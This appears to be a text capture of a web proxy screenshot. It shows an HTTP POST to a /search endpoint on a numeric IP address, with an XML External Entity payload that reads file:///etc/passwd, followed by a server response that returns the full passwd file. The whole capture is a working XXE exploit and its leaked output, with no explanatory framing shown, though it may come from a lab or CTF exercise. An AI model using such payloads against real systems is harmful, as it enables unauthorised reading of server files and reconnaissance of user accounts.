 Request
Pretty Raw Hex Headers \n
1 POST /search HTTP/1.1
2 Host: 103.178.230.155:8000
3 Content-Length: 79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.88 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://103.178.230.155:8000
8 Referer: http://103.178.230.155:8000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: csrftoken=uThLbwTBAB2A8luNH533F9dmX4D1s4xD
12 Connection: close
13
14 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><test>
&xxe;
</test>
Response
Pretty Raw Hex Render \n
6 Content-Length: 955
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9 Cross-Origin-Opener-Policy: same-origin
10 Connection: close
11
12 <test>
root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 Debian-exim:x:100:103::/var/spool/exim4:/usr/sbin/nologin
31 werkzeug:x:1000:1000::/home/werkzeug:/bin/sh
32 </test>